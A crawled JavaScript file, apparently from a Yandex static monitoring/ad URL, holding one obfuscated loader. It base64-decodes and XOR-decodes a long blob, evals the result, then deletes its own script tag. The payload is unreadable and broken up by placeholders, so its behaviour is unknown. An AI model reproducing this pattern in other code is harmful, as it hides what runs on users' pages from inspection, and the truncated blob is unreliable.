

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 58186
content:
eval(decodeURIComponent(G11A(atob(`RgAAQRcARgACRxAXClFGEVZXRgFwQgUXRgACazsSBlBCVQcOPF9dUBEJBkFta0FWJxcFdlFUUQIXByUDFlxRQA0KDRcADAFAUXFGEVZcRgVwewYPBlFGGgAABVtcUTQXDEJXRhAcRgAKQEFXIBcABjs6BkF/[base64]/WwYMD1cXByADFlxRQA0KDRcADAFAUQsXAyYXBkZHRgpKLl1QXUFSIHNcUBYKClYdXUoRBkFGEVZdBhcADUFSJxcBdhBLCkF/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/WwYMD1cXByATDFtWEVZVUxcBdhIEERcABApAUHZdEVZdVQEFAUFXWhcBdhBLCkF/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/VRANTVFXXQhAUQoDBFRAUXN/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/WwAQD1cXBlZAUXEXAyYTAl5HUUFWIhcABVRAVHYXBl1AUXFGGgMAF3xTQA0TBmp/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/WwAQD1dkURYWCl1cEVZdRgALEVMhRgV2EVYmUQIDDUFWIlRHWgcRCl1cEVZdBhcAdxBAUXFdEVZcRgVwewYPBlFGGgAABVtcUTQXDEJXRhAcRgAKQEFXIBcABjs6BkF/[base64]/[base64]/WwAQD1cXBlJAUQR9Vg4AAEYcUAEDClxXZBYKE1dAQB1AUQptaxMAAUJTVw86BkpCWxYRPEZTRgMAF21tEVYmRgAAazsAEH9dUBEJBhcABkFXIBcFdhIED0dXEVckRgADBEFSJxcADUFWIQ==`),`c224de`)));function G11A(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);